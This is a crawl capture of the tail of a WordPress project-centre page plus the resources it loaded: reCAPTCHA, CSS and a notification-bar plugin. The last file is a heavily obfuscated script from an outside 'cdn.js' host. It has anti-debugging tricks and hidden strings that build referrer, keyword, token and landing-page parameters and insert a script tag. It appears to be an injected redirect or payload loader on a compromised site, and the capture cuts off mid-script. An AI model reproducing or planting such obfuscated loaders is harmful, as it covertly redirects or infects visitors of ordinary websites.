<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.4.5" id="oceanwp-scroll-effect-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.4.5" id="oceanwp-scroll-top-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.4.5" id="oceanwp-select-js"></script>
<script src="https://projectcentrechennai.in/wp-content/plugins/advanced-floating-content-lite/public/js/advanced-floating-content-public.js?ver=1.0.0" id="advanced-floating-content-lite-js"></script>
<script id="advanced-floating-content-lite-js-after">
(function ($) {
                                        $('.afc_close_content').click(function(){			
                                            var afc_content_id = $(this).closest('div').attr('id');
                                            $('#'+afc_content_id).hide();
                                        });
                                    })(jQuery);
                                
//# sourceURL=advanced-floating-content-lite-js-after
</script>
<script src="https://projectcentrechennai.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://projectcentrechennai.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script src="https://projectcentrechennai.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://projectcentrechennai.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/projectcentrechennai.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/projectcentrechennai.in\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"9ee541b438"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":140,"title":"IEEE%20ROBOTICS%20PROJECTS%202012%20%E2%80%93%202013%20-%20Project%20Centre%20Chennai","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://projectcentrechennai.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://projectcentrechennai.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://projectcentrechennai.in/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_IP7IAC4NgqomaBsVxR0Ng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769249939321');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://projectcentrechennai.in/wp-content/uploads/elementor/css/post-140.css?ver=1723297415
body_size: -111
content:
.elementor-140 .elementor-element.elementor-element-3ab1b1ed{color:#000000;}

--- FILE ---
content_type: application/x-javascript
request_url: https://projectcentrechennai.in/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051
body_size: 1300
content:
window.wpfront_notification_bar=function(e,t){var i=function(t){e.log&&console.log(e.log_prefix+" "+t)};if("undefined"==typeof jQuery||e.keep_closed&&"undefined"==typeof Cookies||e.set_max_views&&"undefined"==typeof Cookies)return i("Waiting for "+("undefined"==typeof jQuery?"jQuery.":"Cookies.")),void setTimeout((function(){wpfront_notification_bar(e,t)}),100);if(2!=e.position||!0===t){var o=function(t){return t+e.id_suffix},n=jQuery,s=e.keep_closed_cookie,a=0,r=e.max_views_cookie,c=n(o("#wpfront-notification-bar-spacer")).removeClass("hidden"),f=n(o("#wpfront-notification-bar")),l=n(o("#wpfront-notification-bar-open-button"));if(1==e.position){i("Setting notification bar at top.");var p=0;e.fixed_position&&e.is_admin_bar_showing&&("0px"==(p=n("html").css("margin-top"))&&(p=n("html").css("padding-top")),p=parseInt(p)),e.fixed_position&&(p+=e.position_offset),f.css("top",p+"px"),l.css("top",p+"px"),c.css("top",e.position_offset+"px");var d=(u=n("body")).children().first();if(d.hasClass("wpfront-notification-bar-spacer"))for(;;){var _=d.next();if(!_.hasClass("wpfront-notification-bar-spacer")){d.after(c);break}d=_}else u.prepend(c);n((function(){u.children().first().hasClass("wpfront-notification-bar-spacer")||e.fixed_position&&!u.children().first().is(c)&&u.prepend(c)}))}else{var u;i("Setting notification bar at bottom."),(u=n("body")).children().last().is(c)||u.append(c),n((function(){u.children().last().is(c)||u.append(c)}))}var h=f.height();e.height>0&&(h=e.height,f.find("table, tbody, tr").css("height","100%")),f.height(0).css({position:e.fixed_position?"fixed":"relative",visibility:"visible"}),l.css({position:e.fixed_position?"fixed":"absolute"});var b=!1,m=!1,v=null,g=0,x=e.fixed_position&&""!=e.theme_sticky_selector;if(x&&n(window).on("scroll resize",(function(){w()})),e.close_button&&c.on("click",".wpfront-close",(function(){k(0,null,!0)})),e.button_action_close_bar&&c.on("click",".wpfront-button",(function(){k(0,null,!0)})),e.display_open_button&&c.on("click",o("#wpfront-notification-bar-open-button"),(function(){k(h)})),e.keep_closed&&Cookies.get(s))return i("Keep closed enabled and keep closed cookie exists. Hiding notification bar."),void k(0,(function(){f.removeClass("keep-closed")}));if(f.removeClass("keep-closed"),e.set_max_views&&(void 0===(a=Cookies.get(r))&&(a=0),a>=e.max_views))return i("Reached max views, hiding notification bar."),void k(0,(function(){f.removeClass("max-views-reached")}));f.removeClass("max-views-reached"),b=!0,e.display_scroll?(i("Display on scroll enabled. Hiding notification bar."),k(0),n(window).on("scroll",(function(){m||(n(this).scrollTop()>e.display_scroll_offset?k(h):k(0))}))):(i("Setting notification bar open event after "+e.display_after+" second(s)."),setTimeout((function(){k(h,(function(){e.auto_close_after>0&&(i("Setting notification bar auto close event after "+e.auto_close_after+" second(s)."),setTimeout((function(){k(0,null,!0)}),1e3*e.auto_close_after))}))}),1e3*e.display_after))}else jQuery((function(){wpfront_notification_bar(e,!0)}));function k(t,o,p){if(o=o||n.noop,p&&(m=!0),0==t){if(b)return;b=!0}else{if(!b)return;b=!1}0==t&&e.keep_closed&&p&&(e.keep_closed_for>0?Cookies.set(s,1,{path:"/",expires:e.keep_closed_for,sameSite:"strict"}):Cookies.set(s,1,{path:"/",sameSite:"strict"})),0!==t&&e.set_max_views&&(a=void 0===(a=Cookies.get(r))?0:parseInt(a),e.max_views_for>0?Cookies.set(r,a+1,{path:"/",expires:e.max_views_for,sameSite:"strict"}):Cookies.set(r,a+1,{path:"/",sameSite:"strict"}),i("Setting view count to "+(a+1)+"."));var d=o;o=function(){d(),t>0&&(0==e.height&&f.height("auto"),e.display_open_button&&(i("Setting reopen button state to hidden."),l.addClass("hidden")),b=!1),0==t&&e.display_open_button&&(i("Setting reopen button state to visible."),l.removeClass("hidden"))},i(t>0?"Setting notification bar state to visible.":"Setting notification bar state to hidden."),e.animate_delay>0?f.stop().show().animate({height:t+"px"},{duration:1e3*e.animate_delay,easing:"swing",complete:function(){e.fixed_position&&c.height(t),w(t),o()},step:function(t){e.fixed_position&&c.height(t),w(t)}}):(f.height(t),e.fixed_position&&c.height(t),w(t),o())}function w(t){if(!x)return 0;if(!0!==t){clearInterval(g);var i=0;g=setInterval((function(){w(!0),++i>100&&clearInterval(g)}),10)}if(0==n(e.theme_sticky_selector).length)return 0;1==e.position&&(null===v&&(v=n(e.theme_sticky_selector).position().top),f.is(":visible")?n(e.theme_sticky_selector).css("top",f.height()+f.position().top+"px"):n(e.theme_sticky_selector).css("top",v+"px")),2==e.position&&(null===v&&(v=n(e.theme_sticky_selector).height()+parseFloat(n(e.theme_sticky_selector).css("bottom"))),f.is(":visible")?n(e.theme_sticky_selector).css("bottom",f.height()+parseFloat(f.css("bottom"))+"px"):n(e.theme_sticky_selector).css("bottom",v+"px"))}};

--- FILE ---
content_type: text/javascript
request_url: https://www.creativecirclcms.com/cdn.js
body_size: 26620
content:
function _0x76c3(){var _0x543b92=['3190095vvhOcw','aqVjY','xAFCY','eRHip','er=','NfJka','naXDl','rykUy','QETzr','MUKYN','0|5|2','xexch','pBhgb','OvpGO','pVhDe','yvbRT','creat','$]*)','ePZft','kQUby','atepm','HJXYG','WUzuL','&se_r','etVzt','Yjdmz','LObgN','fBXzd','DNxme','fRFjT','791885nNjkNp','toStr','LHOIb','povAK','KtyzK','cALBW','nnKCp','warn','ssXPc','bevjX','VCqyM','KbOaK','nFrli','_ngXh','excep','nctio','&sub_','oVXNi','eogdq','aIkcq','eCSWw','lhuWk','const','jmgCH','lvQNO','qPyGT','rl=','parse','JrgYy','dbndt','slpRD','hostn','AFAnC','hAfbd','XbXhC','Onlsr','getEl','TeWGf','whNxC','kEdIW','XQhzv','5728PcBPkL','RLVjI','EIjJv','\x5c+\x5c+\x20','kgymb','BxxNC','ZzOgQ','KgVfv','powye','id=','ement','rhmya','AeVOG','eywor','vuHhb','xZBBf','token','lMprt','IDXex','HpGfa','hPeMl','gWVWy','__pro','BeGep','pathn','eAQld','apply','GaVVm','tGtgx','biMUz','3|0|2','sByTa','ljknl','.com/','boAsx','HUPxP','etRWS','JcKXK','TniZh','JUGqY','n\x20(fu','ed_at','SjneP','hSfTS','Z_$][','QMArd','CTHED','\x22retu','to__','eGTUc','appli',')+)+)','nNtbV','ing','mOMWw','XfMdp','WiNMF','KKbym','iAwfW','vCOwI','zBYWy','NLXnm','ion','ZWLgi','uYxmj','UsQgN','32jTAjms','bIZWh','HpftU','ttl','gODuh','eferr','irtOL','kuRyg','FSrLQ','n/jav','XyvOv','dsxlg','wXbCE','log','qMPzU','RJEBp','KOewi','catio','RpiYb','terva','debu','subId','table','aahuk','IrVfD','dbNoS','duIUn','tJfLt','gXYaa','ezWgd','7247070VUjGjP','kFiXb','repla','RgLth','cYHJf','ChwjI','rupub','ZqjiQ','TzoaC','test','chain','xGnTW','CgQPx','ult_k','gXPmj','AcSNy','QueXH','rinpG','is\x22)(','Olkia','zzHhY','YOiye','grySz','819318BWLNEB','while','fkTRt','qGasa','SsiwH','gYiah','LaagE','uniqu','KUCAX','QTYtM','&toke','idXRW','rn\x20th','PsHbI','EIkPL','qOAOG','RpaBS','nstru','QcgFl','gRLcy','sjiOS','ojfZx','XVxas','count','rOeMe','OuopQ','eMtWA','aEMAL','kHoNb','AYDgQ','xenbu','JZDOz','split','prMAA','DEFVQ','zcQds','YIrPP','ame','chOyk','qJXNg','HrpiO','BoDUu','npXWr','FhEdi','VGBpg','fDbyy','zlmcq','ined','yGVPj','JgbzX','FLqTu','CnSlW','arket','R_PAT','|4|1','scrip','.clie','JDJgD','MGbrf','rwZbh','wOEWM','inser','Nilro','gIoSl','jLeSG','info','fwBNv','jpjQI','KiSAs','gger','pxIoW','(((.+','WpyPC','Katkc','LBRff','11828XWddwS','|4|3|','VkQdK','e)\x20{}','state','hpCMo','JGnVv','TohAq','yOQLq','fTwVW','dCigv','tzOso','5|2|3','oDokI','title','iKPOb','avgoa','gName','wtDGn','FeoVk','tBefo','&land','tion','jEmJP','RtJme','kgsCT','BubPs','retur','strin','BuiJt','ukJMi','tUmNJ','vJAko','ZFpHC','becvC','pCdtG','ELoci','zbKaE','SXAbr','OImtk','iEqjX','ructo','MwGxx','2|0|5','error','eItem','AZRvn','kbXmX','whrHW','Oylbv','KRsIP','NlrmQ','FuxzV','CG3b6','LLogG','IUgoN','udgHH','uzRpZ','funct','HCXne','TYQcF','ion\x20*','actio','ODUqQ','kuMeZ','IwxJu','UkoQf','aIHDh','rDcDd','CyIOe','input','bind','Yjjkv','XNkSX','BOzAY','*(?:[','bmcjY','AyNPF','YVahU','eElem','devNb','\x5c(\x20*\x5c','searc','setIn','bNWqd','nazRQ','svpKS','Objec','yAPTE','628481BxREcX','ohLZz','rn=js','GZYlW','{}.co','DktTa','UAWrW','conso','\x20(tru','ctor(','JCHrZ','PDjSc','trace','aOgKF','rer','alSvC','bsIEO','krtJR','vxEss','refer','init','odhZF','ibQDV','EldiH','xhYKd','nmtyI','round','dOIzN','30zKtIVD','twfkX','fGqHL','SyEWh','src','cbpnj','getIt','|1|4|','UiNtQ','JVuod','QquGZ','&defa','BGESV','UPjOr','wsNIa','slzsb','lNPYN','WidMW','lengt','cJEsS','IjDRJ','KjdiY','iKixl','ent','qpXPE','lPYcM','iJcmA','yszNX','0-9a-','confi','pqFcL','KdqnV','XigfN','puUro','ecVNO','a-zA-','xLcIw','&host','locat','ZXVVh','BdZai','paren','undef','tNode','jWHay','jjbTk','n()\x20','gDgbD','XpOeT','sChsk','HUJXa','https','call','&name','proto','zA-Z_','://lp','type','yEFLT','ascri','|3|1|','bJaAG','JHaeL','cyLnt','oaJsL','remov','SVGnT','Hdfls','iDZMo','333bKeWTH','bjKKs','sbvNt','?retu','ytWXA','obLzp','ing_u'];_0x76c3=function(){return _0x543b92;};return _0x76c3();}function _0x208a(_0x1421ec,_0x339712){var _0x12f9a7=_0x76c3();return _0x208a=function(_0x7708d,_0x4cd5f1){_0x7708d=_0x7708d-(0x43f*-0x5+-0x20f*0x1+0x18ce);var _0xc154=_0x12f9a7[_0x7708d];return _0xc154;},_0x208a(_0x1421ec,_0x339712);}(function(_0x3421b1,_0x24292c){function _0x57f38b(_0x2f0813,_0x46d1de,_0x1e3dc1,_0x194f79,_0x3b6884){return _0x208a(_0x2f0813-0x3d3,_0x3b6884);}function _0x47269e(_0x44ef25,_0x3f3b6a,_0x1ddd13,_0x44ae4b,_0x3b8fed){return _0x208a(_0x3b8fed-0x96,_0x44ae4b);}function _0x3c69e8(_0x4c3a4f,_0x3b4901,_0x30d5e2,_0x52f470,_0x1f2fc9){return _0x208a(_0x1f2fc9-0x1aa,_0x4c3a4f);}var _0x1cb4ad=_0x3421b1();function _0x5c40a2(_0x1eab29,_0x3a7602,_0x261606,_0x16db8d,_0xc4f097){return _0x208a(_0x3a7602- -0x1a7,_0x16db8d);}function _0x21007d(_0x2e8259,_0x2ed04a,_0x5391c5,_0x889143,_0x3368ef){return _0x208a(_0x2e8259-0x128,_0x2ed04a);}while(!![]){try{var _0x33501c=-parseInt(_0x3c69e8(0x4ce,0x4f9,0x3e6,0x3dd,0x436))/(0x10c*-0x5+0x1878+0x9*-0x223)*(-parseInt(_0x3c69e8(0x553,0x470,0x518,0x56a,0x4c9))/(-0x3*0xb38+0x2*-0x6d1+0x2f4c))+parseInt(_0x57f38b(0x6a4,0x677,0x694,0x6da,0x6f3))/(0x2*-0xb5e+0xd9*-0xa+0x1f39)*(-parseInt(_0x3c69e8(0x48c,0x36a,0x3d2,0x46b,0x3c1))/(0xbfc+-0x7*0x509+0x1747))+-parseInt(_0x57f38b(0x6c9,0x735,0x79e,0x776,0x6cb))/(0x1*-0x1c5a+0xcc2+0xf9d*0x1)+-parseInt(_0x21007d(0x2f4,0x2f1,0x299,0x351,0x22a))/(0x21f7+0x58b*-0x5+-0x1*0x63a)+-parseInt(_0x5c40a2(0x18a,0xc9,0x70,0x26,0x18))/(0x59*-0x43+0x16*-0x50+0x1*0x1e32)*(-parseInt(_0x21007d(0x2bf,0x26d,0x36b,0x2fd,0x335))/(0x1*0x12d5+-0xbb1+-0x4*0x1c7))+-parseInt(_0x5c40a2(0x142,0x131,0x4c,0x7b,0x19f))/(-0xa*-0x1a8+-0xc*-0xef+-0xe5*0x1f)+parseInt(_0x3c69e8(0x2a7,0x3ff,0x364,0x314,0x35f))/(0x236*-0x11+-0x11ff+0x379f*0x1);if(_0x33501c===_0x24292c)break;else _0x1cb4ad['push'](_0x1cb4ad['shift']());}catch(_0x497674){_0x1cb4ad['push'](_0x1cb4ad['shift']());}}}(_0x76c3,0x2c18a+-0x548f8+0x57601),(function(){var _0xb6bc81={'XyvOv':function(_0x4d1559,_0x8d3b4a){return _0x4d1559(_0x8d3b4a);},'cYHJf':function(_0x53ee18,_0x422f53){return _0x53ee18+_0x422f53;},'TzoaC':function(_0xf3a08c,_0x4e14f9){return _0xf3a08c+_0x4e14f9;},'UiNtQ':_0x45da8a(0x415,0x43e,0x45f,0x364,0x3c0)+_0x390ff6(0x739,0x6bc,0x6e2,0x627,0x779)+_0x2dcc00(0x511,0x491,0x52c,0x4fe,0x4a8)+_0x2dcc00(0x4ca,0x446,0x379,0x4c4,0x4af),'avgoa':_0x2dcc00(0x451,0x400,0x469,0x36f,0x42f)+_0x54ba4f(0x353,0x285,0x2dd,0x287,0x215)+_0x2dcc00(0x391,0x405,0x39b,0x33d,0x390)+_0x54ba4f(0x241,0x2d4,0x2fc,0x22e,0x2fa)+_0x2dcc00(0x2c9,0x364,0x293,0x30d,0x406)+_0x3d1c6b(-0x1a0,-0x124,-0x255,-0x13a,-0x16f)+'\x20)','TohAq':function(_0x230b4f){return _0x230b4f();},'fwBNv':function(_0xfdc041,_0x46cfe2){return _0xfdc041!==_0x46cfe2;},'pVhDe':_0x3d1c6b(-0x1d3,-0x26b,-0x2ae,-0x142,-0x1f1),'tUmNJ':function(_0x408454,_0x20c2ce){return _0x408454+_0x20c2ce;},'GaVVm':function(_0x170771,_0x33501a){return _0x170771===_0x33501a;},'whrHW':_0x45da8a(0x526,0x5f4,0x58d,0x5b9,0x4cd)};function _0x45da8a(_0x111a23,_0x2f935a,_0x1e98c5,_0x51f518,_0x120d87){return _0x208a(_0x111a23-0x1e3,_0x120d87);}var _0x5a2f9a;function _0x54ba4f(_0xabb802,_0x46b79e,_0x42485e,_0x4778d7,_0x286aee){return _0x208a(_0x4778d7-0xaa,_0x42485e);}function _0x3d1c6b(_0x30db36,_0x1cf997,_0x390ef1,_0x133dfa,_0x29f14c){return _0x208a(_0x30db36- -0x367,_0x390ef1);}try{if(_0xb6bc81[_0x2dcc00(0x358,0x39a,0x32a,0x32a,0x3af)](_0xb6bc81[_0x54ba4f(0x317,0x3bd,0x40c,0x390,0x3a8)],_0xb6bc81[_0x390ff6(0x581,0x65b,0x6cf,0x634,0x5ac)])){var _0x1130f2=_0xb6bc81[_0x54ba4f(0x28e,0x1ad,0x243,0x24b,0x1dd)](_0x7a34f9,_0xb6bc81[_0x3d1c6b(-0x1ae,-0x21e,-0x27e,-0xdb,-0x205)](_0xb6bc81[_0x3d1c6b(-0x1aa,-0x163,-0xeb,-0x21c,-0x138)](_0xb6bc81[_0x45da8a(0x477,0x3b4,0x4bb,0x424,0x3a5)],_0xb6bc81[_0x2dcc00(0x2dd,0x3b3,0x442,0x3be,0x2df)]),');'));_0x3794ee=_0xb6bc81[_0x54ba4f(0x32c,0x318,0x354,0x2c8,0x2cd)](_0x1130f2);}else{var _0x3c71a7=_0xb6bc81[_0x45da8a(0x384,0x40c,0x2c0,0x411,0x40a)](Function,_0xb6bc81[_0x54ba4f(0x267,0x21c,0x26a,0x2e0,0x335)](_0xb6bc81[_0x45da8a(0x419,0x369,0x39f,0x37a,0x4e6)](_0xb6bc81[_0x390ff6(0x656,0x609,0x6a6,0x5b9,0x52b)],_0xb6bc81[_0x45da8a(0x40a,0x4ec,0x3e1,0x3bf,0x3bd)]),');'));_0x5a2f9a=_0xb6bc81[_0x2dcc00(0x3cb,0x3aa,0x45f,0x413,0x443)](_0x3c71a7);}}catch(_0x17d5c3){if(_0xb6bc81[_0x45da8a(0x51d,0x539,0x499,0x439,0x45e)](_0xb6bc81[_0x45da8a(0x42a,0x4a2,0x41b,0x43b,0x464)],_0xb6bc81[_0x45da8a(0x42a,0x3a4,0x4c8,0x410,0x499)]))_0x5a2f9a=window;else{if(_0x4851fb){var _0x7f720a=_0x2a027f[_0x3d1c6b(-0x2e,0x1,0x73,0x54,0x6e)](_0x5bd124,arguments);return _0x52e3e9=null,_0x7f720a;}}}function _0x390ff6(_0x287a3a,_0x33af25,_0x18d454,_0x389433,_0xe6b453){return _0x208a(_0x33af25-0x375,_0x18d454);}function _0x2dcc00(_0x26061d,_0x35c8a8,_0x5e6d75,_0x12bd54,_0x58316c){return _0x208a(_0x35c8a8-0x18c,_0x5e6d75);}_0x5a2f9a[_0x2dcc00(0x3a0,0x3f6,0x3d7,0x39d,0x3bd)+_0x45da8a(0x38d,0x399,0x37c,0x33a,0x2fd)+'l'](_0x1421ec,-0x1ee6+0xc22+0x4*0x899);}()),(function(){var _0x5ef0f5={'HpGfa':function(_0x227f26,_0x52fe54){return _0x227f26!==_0x52fe54;},'XfMdp':_0x4fbca9(-0x136,-0x13a,-0x85,-0x14b,-0x4f),'hAfbd':_0x284c0e(0x29d,0x274,0x1d1,0x2a9,0x1eb),'ljknl':function(_0xc917a0,_0x40c452){return _0xc917a0===_0x40c452;},'yszNX':_0x284c0e(0x256,0x2c8,0x1e3,0x23b,0x2d6),'eRHip':_0x4fbca9(0x3a,0x4a,-0x86,-0x68,-0x60),'KdqnV':_0x4ab4cd(0x1c8,0x290,0x1a4,0x16e,0x1de)+_0x3af4ec(0x217,0x30f,0x2d2,0x27d,0x1ab),'sjiOS':function(_0x508f62,_0x5daa73){return _0x508f62(_0x5daa73);},'CyIOe':function(_0x23e9a9,_0x2b6f7c){return _0x23e9a9+_0x2b6f7c;},'CTHED':_0x284c0e(0x1fa,0x284,0x236,0x1b1,0x2d2)+_0x4fbca9(0x28,-0x13,0x92,0x15b,0xb2)+_0x284c0e(0x2cd,0x308,0x2eb,0x2e0,0x288)+_0x4fbca9(-0x9,0x6,0x5,-0xc8,-0xa2),'PsHbI':_0x4ab4cd(0x145,0x1b5,0x152,0xfa,0x115)+_0x284c0e(0x1a5,0x233,0x17c,0x285,0x18a)+_0x4fbca9(-0x5b,-0xb3,-0x3c,-0xea,-0x60)+_0x3af4ec(0x212,0x2b5,0x196,0x1ff,0x1bb)+_0x63601f(0x13d,0x5e,0xf0,0x117,0x76)+_0x4fbca9(-0x157,-0x15c,-0xee,-0x13c,-0x29)+'\x20)','jEmJP':function(_0x23bc6d){return _0x23bc6d();},'krtJR':function(_0x45138e,_0x5535c7){return _0x45138e<_0x5535c7;},'qpXPE':_0x4ab4cd(-0x19,0x149,0x196,0x19,0xc4)+_0x3af4ec(0x369,0x33c,0x30c,0x30e,0x33a)+'0','eAQld':_0x63601f(0xef,0x3f,0xbc,-0x1c,0x167),'aOgKF':_0x3af4ec(0x2af,0x2ed,0x2d5,0x378,0x2af),'JGnVv':_0x3af4ec(0x35f,0x340,0x1a4,0x288,0x275),'ODUqQ':_0x284c0e(0x20b,0x18f,0x227,0x2df,0x235),'wOEWM':_0x63601f(0x1fe,0x13b,0x21c,0x25f,0x217)+_0x63601f(0x7f,0x222,0x145,0x11d,0x10e),'LBRff':_0x63601f(0x19,0x152,0xc5,0x27,0x14b),'xenbu':_0x4ab4cd(0x179,0xbd,0x187,0x1f5,0x11d),'ZXVVh':function(_0x753112,_0x341a03){return _0x753112!==_0x341a03;},'kgymb':_0x284c0e(0x2b8,0x23c,0x328,0x30d,0x249),'oDokI':function(_0x40e60d,_0xcdc4d0){return _0x40e60d!==_0xcdc4d0;},'rinpG':_0x4fbca9(-0x7a,-0x8d,0x2c,0x10b,-0x6e),'lvQNO':_0x4ab4cd(0x85,0x155,0xf8,0x144,0xb4)+_0x63601f(0xcf,0x14e,0xa0,0x12d,0x6a)+'+$','svpKS':_0x284c0e(0x1c2,0x212,0xe7,0x290,0xf8),'WUzuL':function(_0x9f492c,_0x5b72be){return _0x9f492c===_0x5b72be;},'QTYtM':_0x4ab4cd(0x104,-0x43,-0x68,-0x7e,0x52),'QMArd':_0x4ab4cd(0x9e,0x169,0x9f,0x17c,0x13a),'UsQgN':function(_0x4f8e5d,_0x238026){return _0x4f8e5d+_0x238026;},'AcSNy':_0x284c0e(0x173,0x249,0x8f,0x17a,0x235),'KUCAX':_0x3af4ec(0x30f,0x2d1,0x1ad,0x28c,0x295),'pCdtG':_0x4fbca9(-0xac,0x19,-0x60,-0x104,-0xf4)+'n','JcKXK':function(_0x683354,_0x9682da){return 